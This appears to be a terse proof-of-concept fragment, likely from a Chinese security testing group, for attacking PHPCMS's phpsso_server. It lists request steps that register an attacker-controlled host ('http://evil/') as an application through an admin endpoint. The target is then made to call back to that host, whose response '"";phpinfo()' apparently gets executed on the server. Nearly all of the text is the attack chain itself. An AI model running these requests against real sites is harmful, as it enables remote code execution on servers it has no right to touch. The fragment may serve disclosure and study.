 1.
http://target/phpsso_server/index.php?m=admin&c=applications&a=add
POST:url=http://evil/&..
攻击者
2.
http://target/phpsso_server/index.php?m=admin&c=credit&a=creditlist&appid=xx
目标服务器
3.
post http://evil/xx.php?op=xx&xxx
攻击者控制的vps
4.
response: '"";phpinfo()'
雷神众测